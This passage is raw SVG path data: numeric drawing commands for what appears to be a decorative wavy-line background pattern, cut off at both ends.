11.3-12 17.71-19.86 21.2-14.9 6.63-28.38 22.03-35.75 36.77a28.17 28.17 0 0 0-1.69 4.67c-.23.8-2.5 9.49-3.4 12.5a81.48 81.48 0 0 1-6.19 15.3c-6.2 11.56-15.44 20.58-28.96 26.76-16.1 7.36-23 6.55-21.58-1.04 1-5.29 6.4-13.83 12.99-21.73a44.33 44.33 0 0 0 4.82-6.96c4.35-7.88 5.06-13.77 5.06-32.72 0-19.04-15.19-42.4-37.72-55.55-15.57-9.08-31.62-7.38-49.45 1.21a132.9 132.9 0 0 0-7.14 3.71l-1.95 1.07a158.83 158.83 0 0 1-10.85 5.19c-1.65.74-12.18 5.38-15.69 6.95a625.25 625.25 0 0 0-44.46 21.86c-15.95 8.66-22.37 7.16-20.48-2.29 1.24-6.2 5.83-15.02 11.82-24.42 2.85-4.48 7.74-9.8 14.77-16.34 1.98-1.85 4.12-3.79 6.56-5.94 1.46-1.29 13.02-11.33 15.75-13.82 3.09-2.8 8.6-9.14 8.14-8.67 2.82-2.82 5.75-3.46 16.2-3.46 7.5 0 12.04-2.43 14.75-7.42 2.2-4.07 3.11-8.84 4.2-19.59l.26-2.73.3-2.81c.56-5.42 4.47-8.5 11.23-9.6 5.44-.88 12.51-.51 21.86.86 2.7.4 5.47.86 9.04 1.49 15.33 2.7 15.96 2.8 19.36 2.8 5.73 0 12.9-1.03 37.3-5l2.27-.36c20.1-3.26 30.52-4.64 37.43-4.64 9.95 0 23.54-3.18 35.78-9.08 15.57-7.5 28.09-18.73 35.78-33.65 5.02-9.75 7-19.82 6.51-30.67-.37-8.37-1.96-16.08-5.23-27.57L379.27 0zm13.68 0h1.02c.78 3.9 1.92 8.7 3.51 14.88 3.63 14.05 3.06 27.03-.75 38.77a61 61 0 0 1-11.35 20.68 138.36 138.36 0 0 1-19.32 18.77c-11.32 9.02-23.36 15.49-35.95 18.39a258.63 258.63 0 0 1-22.57 4.07c-3.17.44-6.36.85-10.3 1.32l-9.39 1.12c-11.53 1.41-17.45 2.55-21.64 4.46-9.28 4.21-28.35 6.04-49.21 6.04-1.37 0-2.8-.12-4.3-.35-2.62-.41-5-1.03-9.14-2.29-7.34-2.21-9.63-2.75-12.63-2.56-3.9.23-6.63 2.29-8.47 6.89-1.86 4.66-2.42 7.53-3.34 14.98-1.1 8.98-2.87 12.12-9.97 14.3a40.12 40.12 0 0 0-6.8 2.66c-.63.33-1.16.64-1.76 1.02l-1.34.86c-1.9 1.14-3.86 1.49-9.25 1.49-3.2 0-8.83-.55-9.51-.39-1.22.28-.75-.14-7.14 6.24-1.5 1.5-3.49 3.18-6.32 5.37-1.52 1.18-7.16 5.43-7.94 6.03-4.96 3.78-8.33 6.6-11.06 9.38-4.88 4.98-6.85 9.15-5.56 12.7 1.34 3.67 4.07 4.42 8.9 2.82a55.72 55.72 0 0 0 7.77-3.48c1.5-.77 7.78-4.13 9.37-4.96a116.8 116.8 0 0 1 12.31-5.68 162.2 162.2 0 0 0 11.04-4.84c2.04-.97 10.74-5.16 13-6.22 4.41-2.1 8.1-3.78 11.65-5.29 17.14-7.3 29.32-9.9 37.67-6.65l5.43 2.1c2.3.88 4.17 1.62 6.02 2.38a150.9 150.9 0 0 1 13.07 6c18.34 9.63 30.35 22.13 34.79 39.87 6.96 27.85 3.6 45.53-8.08 62.4-3.97 5.75-3.52 9.2.06 8.97 4.14-.28 10.21-4.95 15.11-12.52 3.1-4.8 5.1-10.45 8.05-21.53l1.69-6.35c.66-2.47 1.24-4.52 1.83-6.5 4.93-16.56 11-27.28 21.56-34.76 7.15-5.06 23.73-15.5 25.48-16.75 6.74-4.81 10.53-9.44 14.34-18 7.74-17.44 21.09-24.34 44.47-24.34 9.36 0 17.91-1.13 29.53-3.49a624.86 624.86 0 0 0 6.2-1.28c2.4-.5 4.07-.84 5.66-1.13 4.03-.74 7.04-1.1 9.61-1.1 4.44 0 9.39-1 31.39-5.99l2.95-.66c16.34-3.67 25.64-5.35 31.66-5.35 1.54 0 2.4.01 6.4.1 7.8.15 12.27.13 17.33-.2 16.41-1.06 26.73-5.36 29.8-14.56a87.1 87.1 0 0 1 3.55-8.83c-.15.31 2.29-4.96 2.9-6.38 5.38-12.3 5.57-21.92-1.44-39.44a86.4 86.4 0 0 1-5.26-20.72c-1.61-11.98-1.38-23.14.1-40.35l.2-2.12h1l-.2 2.2c-1.48 17.15-1.7 28.24-.11 40.14a85.4 85.4 0 0 0 5.2 20.47c7.1 17.78 6.91 27.67 1.43 40.22-.62 1.43-3.06 6.72-2.91 6.4a86.17 86.17 0 0 0-3.52 8.73c-3.23 9.72-13.9 14.15-30.68 15.24-5.1.33-9.58.35-17.42.2-3.98-.09-4.84-.1-6.37-.1-5.91 0-15.18 1.67-31.44 5.32l-2.95.67c-22.16 5.02-27.05 6.01-31.61 6.01-2.5 0-5.45.36-9.43 1.09-1.58.29-3.25.62-5.64 1.11a4894.21 4894.21 0 0 0-6.2 1.29c-11.68 2.37-20.3 3.51-29.73 3.51-23.02 0-36 6.71-43.53 23.66-3.9 8.8-7.82 13.58-14.7 18.5-1.78 1.27-18.36 11.7-25.48 16.75-10.34 7.32-16.3 17.87-21.19 34.23-.58 1.96-1.15 4-1.82 6.47l-1.69 6.35c-2.98 11.18-5 16.9-8.17 21.81-5.05 7.81-11.37 12.68-15.89 12.98-4.7.31-5.3-4.23-.94-10.53 11.52-16.64 14.82-34.03 7.92-61.6-4.35-17.42-16.16-29.72-34.27-39.22-4-2.1-8.2-4-12.99-5.97-1.84-.75-3.7-1.49-6-2.38l-5.43-2.08c-8.03-3.12-20.02-.58-36.92 6.63-3.52 1.5-7.21 3.19-11.61 5.27l-13 6.22c-4.71 2.22-8.16 3.75-11.11 4.88a115.87 115.87 0 0 0-12.21 5.63c-1.58.83-7.86 4.18-9.37 4.96a56.55 56.55 0 0 1-7.9 3.54c-5.3 1.75-8.62.85-10.17-3.43-1.46-4.02.66-8.5 5.8-13.74 2.75-2.82 6.16-5.66 11.15-9.48.79-.6 6.43-4.85 7.94-6.02a66.96 66.96 0 0 0 6.23-5.28c6.74-6.74 6.1-6.16 7.61-6.51.87-.2 6.69.36 9.74.36 5.22 0 7.03-.32 8.74-1.35l1.31-.84c.62-.4 1.18-.72 1.84-1.07a41.07 41.07 0 0 1 6.96-2.72c6.64-2.04 8.22-4.84 9.28-13.47.93-7.53 1.5-10.47 3.4-15.24 1.99-4.95 5.04-7.26 9.34-7.51 3.17-.2 5.5.35 12.97 2.6a63.54 63.54 0 0 0 9.02 2.26c1.45.22 2.83.34 4.14.34 20.71 0 39.7-1.82 48.8-5.96 4.32-1.96 10.29-3.1 21.93-4.53l9.4-1.12c3.92-.48 7.11-.88 10.27-1.32 8.16-1.14 15.4-2.43 22.49-4.06 12.42-2.86 24.33-9.26 35.55-18.2a137.4 137.4 0 0 0 19.18-18.64 60.02 60.02 0 0 0 11.15-20.32c3.76-11.57 4.32-24.36.75-38.23A284.86 284.86 0 0 1 392.95 0zM506.7 0h1.26c-.5.66-.9 1.18-1.17 1.51-3.95 4.96-6.9 7.92-9.82 9.57A10.02 10.02 0 0 1 492 12.5c-2.38 0-4.24.67-6.71 2.21l-2.65 1.71c-4.38 2.8-8.01 4.08-13.64 4.08-5.6 0-9.99-1.26-16.08-4.05a202.63 202.63 0 0 1-2.3-1.06l-2.18-.98c-1.6-.7-2.92-1.17-4.17-1.48a13.42 13.42 0 0 0-3.27-.43c-2.3 0-4.3-.68-11-3.37l-1.56-.62c-5-1.97-8.1-2.82-10.52-2.66-2.93.2-4.42 2.03-4.42 6.15 0 20.76-5.21 50.42-12.15 57.35-7.58 7.59-26.55 23.7-34.06 29.06-13.16 9.4-31.17 20.2-44.11 25.06a106.87 106.87 0 0 1-13.32 4.03c-3.28.78-6.6 1.43-11.25 2.24-.53.1-8.8 1.5-11.5 1.99-4.86.87-9.3 1.74-14 2.76-20.62 4.48-25.07 5.01-38.11 5.01-2.49 0-2.9-.07-14.05-2-2.42-.42-4.31-.73-6.15-1-8.11-1.19-13.83-1.36-17.64-.2-4.54 1.4-5.93 4.65-3.7 10.52 2.02 5.28 4.84 8.61 8.84 10.74 3.26 1.74 6.75 2.6 13.82 3.71 9.42 1.48 10.94 1.75 15.5 2.92a78.2 78.2 0 0 1 18.62 7.37c8.3 4.58 14.58 11.5 19.98 20.89 2.73 4.73 9.46 19.33 10.54 21.19 3.4 5.85 6.26 6.63 10.89 2 4.95-4.94 10.35-8.37 21.13-14.06.47-.25 2.06-1.1 2.12-1.12 7.98-4.21 11.92-6.51 15.87-9.54 5.11-3.9 8.66-8.1 10.77-13.11 8.52-20.24 20.75-33.31 32.46-33.31l5.5.03c10.53.08 17.35.02 24.9-.31 13.66-.62 23.78-2.09 29.39-4.67 5.85-2.7 13.42-5.49 24.18-9.02 3.46-1.14 6.29-2.05 12.7-4.1 7.7-2.45 11.08-3.54 15.17-4.9a1059.43 1059.43 0 0 1 11.33-3.72c3.67-1.2 5.96-2 8.03-2.78a59.88 59.88 0 0 0 6.66-2.94c1.87-.98 3.76-2.1 5.86-3.5 3.48-2.33 6.15-3.13 12.04-4.13l1.15-.2c5.71-1.01 9-2.3 12.76-5.63 7.82-6.96 8.58-23.18 3.84-44.52-1.7-7.67-2.1-19.28-1.57-35.47A837.22 837.22 0 0 1 546.76 0h1l-.15 3.06c-.32 6.42-.53 11.02-.68 15.62-.51 16.1-.12 27.65 1.56 35.21 4.82 21.68 4.04 38.2-4.16 45.48-3.91 3.48-7.37 4.84-13.24 5.87l-1.16.2c-5.76.99-8.32 1.75-11.65 3.98a63.73 63.73 0 0 1-5.96 3.56 60.86 60.86 0 0 1-6.77 2.99c-2.09.79-4.39 1.58-8.07 2.79a5398.31 5398.31 0 0 1-11.32 3.71c-4.1 1.37-7.48 2.46-15.18 4.92-6.42 2.04-9.24 2.95-12.7 4.08-10.73 3.53-18.27 6.3-24.07 8.98-5.76 2.66-15.97 4.14-29.77 4.77-7.56.33-14.4.39-24.95.31l-5.49-.03c-11.19 0-23.16 12.79-31.54 32.7-2.19 5.19-5.84 9.52-11.08 13.52-4.02 3.07-7.99 5.39-16.01 9.62l-2.12 1.12c-10.7 5.65-16.04 9.04-20.9 13.9-5.14 5.14-8.75 4.15-12.45-2.22-1.12-1.92-7.85-16.5-10.54-21.2-5.33-9.24-11.48-16.02-19.6-20.5a77.2 77.2 0 0 0-18.4-7.28c-4.5-1.17-6.02-1.43-15.4-2.9-7.17-1.12-10.74-2-14.13-3.81-4.22-2.25-7.2-5.77-9.3-11.27-2.43-6.39-.78-10.26 4.34-11.83 4-1.22 9.82-1.05 18.08.17 1.84.27 3.74.58 6.17 1 11.02 1.9 11.48 1.98 13.88 1.98 12.96 0 17.35-.52 37.9-4.99 4.71-1.02 9.16-1.9 14.03-2.77 2.71-.48 10.98-1.9 11.5-1.98 4.64-.81 7.95-1.46 11.2-2.23 4.55-1.07 8.76-2.34 13.2-4 12.83-4.81 30.79-15.59 43.88-24.94 7.47-5.33 26.4-21.4 33.94-28.94C407.3 61.98 412.5 32.49 412.5 12c0-4.61 1.86-6.9 5.35-7.15 2.63-.18 5.8.7 10.96 2.73l1.56.62c6.53 2.62 8.53 3.3 10.63 3.3 1.14 0 2.3.16 3.5.46 1.32.33 2.68.82 4.34 1.53a90.97 90.97 0 0 1 3.34 1.52l1.15.54c5.98 2.73 10.23 3.95 15.67 3.95 5.41 0 8.87-1.21 13.1-3.92.2-.13 2.1-1.38 2.66-1.72 2.62-1.63 4.64-2.36 7.24-2.36 1.47 0 2.94-.43 4.47-1.3 2.78-1.56 5.67-4.45 9.54-9.31l.7-.89zM324.54 600h-2.03c.49-2.96.91-6.2 1.28-9.66.44-4.1.76-8.25.98-12.21.08-1.39.14-2.65-.35-7.29-.47-1.94-.93-4.14-1.36-6.54-2.01-11.26-2.66-22.9-1.14-33.78a60.76 60.76 0 0 1 5.18-17.95 70.78 70.78 0 0 1 12.6-18.22c3.38-3.6 5.53-5.5 11.83-10.79 4.5-3.78 6.35-5.56 7.52-7.5.64-1.07.95-2.06.95-3.06 0-1.75 0-1.74-.75-9.23-.36-3.7-.57-6.3-.68-8.96-.5-12.1 1.62-19.6 8.11-21.76 15.9-5.3 25.89-12.1 33.45-25.54C409.6 390.65 425.85 376 436 376c12.36 0 20-1.96 29.41-8.8 6.76-4.92 9.5-6.6 12.47-7.46 2.22-.64 3.8-.74 9.12-.74 1.86 0 3.53-.83 5.57-2.62 1.08-.96 5.11-5.12 5.6-5.6 6.04-5.85 11.98-8.78 20.83-8.78 2.45 0 4.54.04 7.32.12 7.51.23 8.87.17 11.27-.7 3.03-1.1 5.53-3.03 14.75-11.17 8-7.06 10.72-8.92 22.87-16.47 1.44-.9 2.59-1.63 3.69-2.37a69.45 69.45 0 0 0 9.46-7.5c4.12-3.88 8.02-7.85 11.64-11.9v2.98a201.58 201.58 0 0 1-10.27 10.38c-3.18 3-6.2 5.35-9.72 7.7-1.12.76-2.28 1.5-3.75 2.4-12.05 7.5-14.71 9.32-22.6 16.28-9.46 8.35-12.01 10.32-15.39 11.55-2.74 1-4.19 1.06-12.01.82-2.76-.08-4.83-.12-7.26-.12-8.27 0-13.75 2.7-19.43 8.22-.44.43-4.52 4.64-5.68 5.66-2.37 2.09-4.46 3.12-6.89 3.12-5.1 0-6.6.1-8.56.66-2.67.78-5.29 2.37-11.85 7.15-9.8 7.13-17.85 9.19-30.59 9.19-9.22 0-24.96 14.2-34.13 30.49-7.84 13.94-18.24 21.02-34.55 26.46-5.31 1.77-7.21 8.51-6.75 19.78.1 2.6.31 5.19.68 8.84.75 7.62.75 7.58.75 9.43 0 1.38-.42 2.73-1.24 4.09-1.33 2.2-3.26 4.07-7.94 8-6.25 5.24-8.36 7.12-11.67 10.63a68.8 68.8 0 0 0-12.25 17.71 58.8 58.8 0 0 0-5 17.36c-1.49 10.66-.85 22.09 1.13 33.15.43 2.37.88 4.53 1.33 6.44.16.66.3 1.25.6 4.06a249.3 249.3 0 0 1-1.17 16.12c-.37 3.37-.78 6.53-1.25 9.44zm-13.4 0h-1.05l.12-.28c3.07-7.16 4.29-11.83 4.29-18.72 0-3.57-.07-4.93-.76-15.65-.77-12.04-1-19.64-.55-28.3.58-11.5 2.4-22.1 5.81-32.16 1.3-3.8 2.8-7.5 4.55-11.1 3.46-7.14 6.83-12.39 10.42-16.6a59.02 59.02 0 0 1 4.35-4.56c.43-.4 3-2.8 3.67-3.45 5.72-5.6 7.51-11.52 7.51-29.18 0-18.84 2.9-23.77 15.82-28.24 1.09-.37 1.92-.67 2.77-.98a51.3 51.3 0 0 0 6.1-2.7c4.95-2.6 9.64-6.22 14.44-11.42 25.5-27.63 37.15-35.16 56.37-35.16 8.28 0 14.54-1.95 22-6.3 1.78-1.03 13.82-8.82 18.16-11.27 2.83-1.59 5.66-3.03 8.63-4.39 7.92-3.6 13.97-4.45 26.6-4.8 7.53-.2 10.7-.49 14.26-1.58 4.55-1.4 8.06-4 10.93-8.43 2.2-3.41 6.85-7.08 14.66-12.06 1.61-1.03 3.27-2.05 5.65-3.5 9.53-5.85 11.56-7.13 14.81-9.57 5.34-4 9.3-8.37 13.68-14.77a204.2 204.2 0 0 0 5.62-8.75v1.9c-1.97 3.17-3.4 5.38-4.8 7.42-4.42 6.48-8.46 10.92-13.9 15-3.29 2.46-5.32 3.75-14.89 9.61a375.06 375.06 0 0 0-5.63 3.5c-7.7 4.9-12.26 8.52-14.36 11.76-3 4.63-6.7 7.39-11.48 8.85-3.68 1.12-6.9 1.42-14.53 1.63-12.5.34-18.44 1.18-26.2 4.7a111.08 111.08 0 0 0-8.56 4.35c-4.3 2.43-16.34 10.22-18.15 11.27-7.6 4.43-14.03 6.43-22.5 6.43-18.87 0-30.3 7.4-55.63 34.84-4.88 5.28-9.67 8.97-14.7 11.62-2 1.05-4 1.92-6.23 2.75-.86.32-1.7.62-5.37 1.87-5.08 1.76-7.44 3.25-9.28 6.37-2.23 3.78-3.29 9.94-3.29 20.05 0 17.9-1.87 24.07-7.8 29.89-.69.67-3.27 3.06-3.69 3.46a58.04 58.04 0 0 0-4.28 4.49c-3.53 4.14-6.86 9.32-10.28 16.38a95.19 95.19 0 0 0-4.5 10.99c-3.38 9.97-5.18 20.48-5.76 31.9-.44 8.6-.22 16.17.55 28.17.69 10.76.76 12.12.76 15.72 0 6.35-1.02 10.87-4.35 19zm25.08 0h-1c-.04-4.73.06-9.39.28-15.02.26-6.41-.4-11.79-2.53-24.37l-.31-1.86c-2.12-12.55-2.76-19.35-1.97-26.47 1.03-9.25 4.75-16.68 12-22.67 22.04-18.2 29.81-30.18 29.81-44.61 0-2.6-.3-4.81-.98-8.17-.97-4.79-1.1-5.68-.97-7.57.2-2.56 1.27-4.7 3.56-6.72 2.67-2.35 7.05-4.6 13.72-7.01 9.72-3.5 15.52-9.18 24.3-21.57l1.78-2.5c4.48-6.33 7.1-9.63 10.43-12.78 4.31-4.07 8.98-6.77 14.54-8.17 13.3-3.32 20.37-5.47 25.34-7.64a49.5 49.5 0 0 0 5.28-2.7c1.1-.65 1.75-1.04 4.24-2.6 2.7-1.68 5.22-2.08 11.38-2.28 5.44-.18 7.9-.43 10.97-1.41a21.47 21.47 0 0 0 9.54-6.22c4.87-5.3 10.03-7.61 17.79-8.9 1.07-.18 1.88-.3 3.86-.58 6.9-.97 9.94-1.69 13.48-3.62 4.5-2.45 6.79-4.44 23.46-19.68l3.14-2.85c9.65-8.71 16.12-13.83 21.42-16.48 4.25-2.12 7.6-4.69 11.22-8.6v1.45c-3.42 3.57-6.69 6-10.78 8.05-5.18 2.59-11.61 7.67-21.2 16.32l-3.12 2.85c-16.8 15.35-19.05 17.3-23.66 19.82-3.68 2-6.8 2.75-13.82 3.73-1.97.28-2.78.4-3.84.57-7.56 1.26-12.52 3.48-17.21 8.6a22.47 22.47 0 0 1-9.97 6.5c-3.2 1-5.72 1.27-11.25 1.45-5.98.2-8.39.57-10.89 2.13a144 144 0 0 1-4.25 2.61 50.48 50.48 0 0 1-5.39 2.75c-5.04 2.2-12.15 4.37-25.5 7.7-9.74 2.44-15.26 7.65-24.4 20.56l-1.77 2.5c-8.9 12.54-14.82 18.34-24.78 21.93-6.57 2.36-10.85 4.57-13.4 6.82-2.1 1.86-3.05 3.74-3.22 6.04-.13 1.76 0 2.63.95 7.3.7 3.42 1 5.7 1 8.37 0 14.79-7.93 27-30.18 45.39-7.03 5.8-10.64 13-11.64 22-.78 7-.14 13.73 1.96 26.2l.32 1.85c2.15 12.65 2.8 18.07 2.54 24.58-.22 5.57-.32 10.2-.28 14.98zM95.9 600h-2.04c.68-3.82 1.14-8.8 1.61-15.98.2-3.11.27-4.06.39-5.6 1.3-17.54 4.04-27.14 11.5-33.2 4.65-3.77 7.22-8.92 8.67-16 .51-2.52.7-3.87 1.33-9.17.66-5.5 1.16-8.06 2.24-10.36 1.45-3.09 3.82-4.69 7.39-4.69 14.28 0 38.48 9.12 53.6 20.2 8.66 6.35 21.26 13.32 31.74 17.11 13.03 4.71 21.89 4.41 24.75-1.73 1.7-3.64 1.92-4.11 2.65-5.77 2.93-6.67 4.69-12.2 5.25-17.5.23-2.17.24-4.23.02-6.2-.32-2.75-1.42-4.55-4.08-7.35l-1.32-1.37a30.59 30.59 0 0 1-2.41-2.79 30.37 30.37 0 0 1-2.5-4.07l-1.13-2.14c-1.62-3.1-2.68-4.6-4.12-5.56-5.26-3.5-14.8-5.5-28.55-6.83a272.42 272.42 0 0 0-9.04-.71l-2.18-.17c-9.57-.73-15.12-1.56-19.06-3.2C156.57 471.07 136 450.5 136 440c0-5.34 1.74-9.53 5.47-14.13 1.98-2.44 11.12-11.71 12.79-13.54 4.52-4.97 10.16-9.54 17.68-14.66 2.8-1.9 14.78-9.6 17.49-11.49a50.54 50.54 0 0 0 6.34-5.43c1.53-1.5 6.96-7.13 7.12-7.3 7.18-7.3 12.7-11.56 19.74-14.38 3.36-1.34 8.13-2.79 17.45-5.38a9577.18 9577.18 0 0 1 11.78-3.28 602.6 602.6 0 0 0 12.67-3.7c20.4-6.24 34-12.08 40.79-18.44 8.74-8.2 11.78-13.84 15.73-26.02 2.02-6.22 3.09-9.04 5.07-12.72 9.54-17.71 28.71-39.37 43.5-45.45C383.77 238.25 389 232.34 389 226c0-2.89 2.73-8.4 6.83-13.73 4.76-6.2 10.65-11.36 16.75-14.18 12.5-5.77 33.5-10.09 47.42-10.09 5.32 0 9.83-1.5 16.42-4.89 9.2-4.71 10.1-5.11 13.58-5.11 10.42 0 32.06-2.55 45.76-5.97l3.88-.98 3.47-.89c2.6-.66 4.33-1.08 5.93-1.43 3.9-.86 6.76-1.23 9.58-1.17 2.74.06 5.47.52 8.67 1.48 4.56 1.37 13.71-.9 22.87-5.68a68.07 68.07 0 0 0 9.84-6.2v2.4c-11.09 8.14-25.76 13.66-33.29 11.4a29.72 29.72 0 0 0-8.13-1.4c-2.63-.05-5.36.3-9.11 1.12a238 238 0 0 0-9.33 2.3l-3.9.99C522.38 177.43 500.58 180 490 180c-2.99 0-3.91.4-12.67 4.89-6.85 3.51-11.61 5.11-17.33 5.11-13.65 0-34.35 4.26-46.58 9.9-5.78 2.67-11.42 7.62-16 13.58-3.85 5.02-6.42 10.2-6.42 12.52 0 7.27-5.8 13.82-20.62 19.92-14.27 5.88-33.16 27.21-42.5 44.55-1.9 3.55-2.95 6.28-4.93 12.4-4.05 12.47-7.23 18.39-16.27 26.86-7.08 6.64-20.87 12.57-41.57 18.89a604.52 604.52 0 0 1-12.7 3.71 1495.1 1495.1 0 0 1-11.8 3.28c-9.24 2.58-13.97 4.01-17.24 5.32-6.73 2.69-12.05 6.8-19.05 13.92-.15.15-5.6 5.8-7.15 7.32a52.4 52.4 0 0 1-6.6 5.65c-2.74 1.92-14.75 9.63-17.5 11.5-7.4 5.04-12.94 9.52-17.33 14.35-1.72 1.9-10.8 11.11-12.71 13.46-3.47 4.26-5.03 8.03-5.03 12.87 0 9.5 20 29.5 33.38 35.08 3.67 1.53 9.1 2.34 18.45 3.05a586.23 586.23 0 0 0 4.34.32c3.24.23 5.07.37 6.93.55 14.08 1.37 23.82 3.4 29.45 7.17 1.82 1.2 3.02 2.91 4.8 6.29l1.11 2.13a28.55 28.55 0 0 0 2.34 3.81c.62.83 1.3 1.6 2.26 2.61.23.24 1.1 1.16 1.32 1.37 2.93 3.09 4.24 5.23 4.61 8.5.24 2.12.23 4.33-.01 6.64-.59 5.55-2.4 11.25-5.41 18.1-.74 1.67-.96 2.15-2.66 5.8-3.49 7.47-13.33 7.8-27.25 2.77-10.67-3.86-23.43-10.92-32.25-17.38C164.62 515.96 140.82 507 127 507c-5 0-6.4 3.02-7.64 13.29a99.03 99.03 0 0 1-1.36 9.33c-1.53 7.5-4.3 13.04-9.37 17.16-6.87 5.58-9.5 14.78-10.77 31.8-.11 1.52-.18 2.47-.38 5.57-.46 7.01-.91 11.99-1.57 15.85zm8.05 0h-1.02c.29-1.41.58-2.94.9-4.59l1.05-5.62c2.5-13.3 4.2-19.92 6.68-24.05 1.7-2.84 3.68-5.5 8.05-11.03 8.21-10.36 10.88-14.55 10.88-18.71l-.02-1.69c-.02-1.78-.02-2.7.02-3.77.21-5.05 1.47-8.2 4.64-9.4 3.92-1.5 10.39.44 20.12 6.43 9.56 5.88 17.53 10.7 25.91 15.66 1.31.78 14.27 8.41 17.67 10.45a714.21 714.21 0 0 1 6.42 3.9c13.82 8.5 38.94 5.05 46.3-7.83 3.6-6.28 4.54-8.52 7.78-17.32a82.3 82.3 0 0 1 1.18-3.07 42.27 42.27 0 0 1 4.06-7.64c9.33-13.98 14.92-26.1 14.92-36.72 0-3.66.75-6.62 3.36-14.85.52-1.64.83-2.66 1.15-3.73 3.64-12.23 3.04-19.12-4.29-24a23.1 23.1 0 0 0-9.98-3.78c-7.2-.93-14.49 1.17-23.91 5.88-1.55.78-6.64 3.44-7.6 3.93a62.6 62.6 0 0 0-4.14 2.3l-4.4 2.66c-11.62 6.92-20.4 9.18-32.81 6.08-3.32-.84-6.24-1.4-13.1-2.64-13.25-2.39-18.7-3.75-23.33-6.46-6.23-3.67-7.46-9.02-2.88-16.65A93.1 93.1 0 0 1 172 415.42a157 157 0 0 1 8.32-7.66c-.07.05 6.16-5.3 7.82-6.77a85.12 85.12 0 0 0 6.5-6.33c7.7-8.46 12.78-13.36 20.08-18.57 9.94-7.1 21.4-12.36 35.18-15.58 37.03-8.64 51-12.7 58.83-17.93 8.6-5.73 21.3-24.77 36.84-54.81 5.22-10.1 12.27-18.4 21.13-25.71 5.13-4.24 9.56-7.25 17.55-12.23 7.42-4.62 9.62-6.14 11.38-8.16a21.15 21.15 0 0 0 2.95-4.87c.61-1.3 2.87-6.47 3-6.77 1.36-3 2.56-5.4 3.95-7.73 6.53-10.97 16.03-18 31.4-20.8 12.73-2.3 19.85-2.7 29.68-2.3 3.25.13 4.13.16 5.6.14 5.15-.07 9.71-1.04 16.61-3.8 20.74-8.3 38.75-12.04 59.19-12.04 3.05 0 6.03.15 10.48.48l2.09.16c12.45.96 18.08.96 25.34-.63a49.65 49.65 0 0 0 14.09-5.45v1.15a50.52 50.52 0 0 1-13.88 5.28c-7.38 1.61-13.08 1.61-25.63.65l-2.08-.16c-4.43-.33-7.39-.48-10.41-.48-20.3 0-38.2 3.72-58.81 11.96-7.01 2.8-11.7 3.8-16.97 3.88-1.5.02-2.39-.01-5.66-.14-9.76-.4-16.8-.01-29.47 2.3-15.06 2.73-24.32 9.58-30.71 20.31a72.8 72.8 0 0 0-3.9 7.63c-.12.28-2.39 5.47-3.01 6.79a22 22 0 0 1-3.1 5.1c-1.86 2.13-4.07 3.66-11.6 8.35-7.95 4.96-12.35 7.95-17.44 12.15-8.76 7.23-15.73 15.43-20.89 25.4-15.61 30.2-28.36 49.32-37.16 55.19-7.98 5.32-21.97 9.39-59.17 18.07-13.65 3.18-24.98 8.39-34.82 15.42-7.22 5.16-12.27 10.01-19.92 18.43a86.07 86.07 0 0 1-6.57 6.4c-1.67 1.48-7.91 6.83-7.84 6.77-3.27 2.84-5.8 5.16-8.26 7.62a92.1 92.1 0 0 0-14.27 18.13c-4.3 7.16-3.22 11.89 2.53 15.26 4.47 2.63 9.88 3.99 23.24 6.39a185.7 185.7 0 0 1 12.92 2.6c12.11 3.03 20.64.84 32.06-5.96l4.4-2.65c1.66-1 2.96-1.73 4.2-2.35.95-.48 6.04-3.14 7.6-3.92 9.59-4.8 17.04-6.94 24.49-5.98a24.1 24.1 0 0 1 10.4 3.93c7.82 5.21 8.45 12.52 4.7 25.13-.32 1.07-.64 2.1-1.16 3.74-2.57 8.12-3.31 11.04-3.31 14.55 0 10.88-5.66 23.14-15.08 37.28a41.28 41.28 0 0 0-3.97 7.46c-.37.9-.73 1.82-1.18 3.04-3.25 8.85-4.21 11.13-7.84 17.47-7.67 13.42-33.43 16.95-47.7 8.18a578.4 578.4 0 0 0-6.4-3.89c-3.4-2.04-16.36-9.67-17.67-10.45-8.38-4.97-16.36-9.78-25.92-15.66-9.5-5.85-15.7-7.7-19.24-6.36-2.68 1.02-3.8 3.82-4 8.51a61.12 61.12 0 0 0-.02 3.72l.02 1.7c0 4.5-2.69 8.73-11.52 19.87-3.92 4.95-5.87 7.59-7.55 10.39-2.39 3.97-4.08 10.56-6.56 23.72l-1.05 5.62-.86 4.4zm10.5 0h-1c.03-.34.04-.68.04-1 0-12.39 8.48-33.57 19.16-43.37a26.18 26.18 0 0 0 3.67-4.17 35.8 35.8 0 0 0 2.88-4.9c.36-.72 1.75-3.66 2.1-4.36 3.22-6.29 6.84-6.54 16.97.39 1.34.9 6.07 4.16 6.4 4.38 2.62 1.8 4.67 3.2 6.7 4.56 5.03 3.39 9.37 6.2 13.51 8.7 14.33 8.67 25.49 13.27 34.11 13.27 16.86 0 32.71-5.95 39.6-14.8 1.59-2.04 3.2-5.17 5.06-9.63.8-1.92 1.64-4.06 2.67-6.8l2.74-7.33c4.66-12.44 7.76-19.06 11.56-23.27 7.9-8.79 14.87-36 14.87-52.67 0-1.9.17-3.11 1.02-8.27.37-2.2.58-3.6.74-5.07.63-5.51.21-9.46-1.68-12.39-4.6-7.1-19.7-9.23-38.46-4.78a100.57 100.57 0 0 0-18.94 6.3c-5.17 2.37-17.11 9.74-16.5 9.4-6.72 3.64-12.97 4.15-24.8 1.3-29.55-7.14-30.43-8.62-15.26-26.81 17.44-20.93 47.12-46.18 56.38-46.18 9.92 0 53.84-11.98 65.78-17.95 9.46-4.73 24.32-21.18 36.82-37.85.71-.95 13.5-21.6 19.2-29.6 9.35-13.13 18.22-22.55 26.95-27.53 7.29-4.17 13.16-10.28 18.8-18.73 1.93-2.9 10.52-17.65 12.73-20.41 1.54-1.93 3-3.21 4.52-3.89 14.07-6.25 24.22-9.04 39.2-9.04h29c4.05 0 7.36-.4 22.93-2.5l4.3-.57c9.92-1.3 16.57-1.93 21.77-1.93 1.66 0 2.95.01 6.03.04 18.61.19 28.55-.48 44.86-4.03 3.1-.67 6.13-1.78 9.11-3.31v1.12a37.96 37.96 0 0 1-8.9 3.17c-16.4 3.56-26.4 4.24-45.08 4.05-3.08-.03-4.36-.04-6.02-.04-5.15 0-11.76.63-21.64 1.92l-4.3.58c-15.64 2.11-18.94 2.5-23.06 2.5h-29c-14.81 0-24.84 2.75-38.8 8.96-1.34.6-2.69 1.78-4.14 3.6-2.16 2.68-10.72 17.39-12.68 20.33-5.72 8.57-11.7 14.8-19.13 19.04-8.57 4.9-17.36 14.23-26.63 27.24-5.68 7.97-18.47 28.64-19.22 29.63-12.6 16.8-27.52 33.32-37.18 38.15-12.06 6.03-56.14 18.05-66.22 18.05-8.82 0-38.39 25.15-55.62 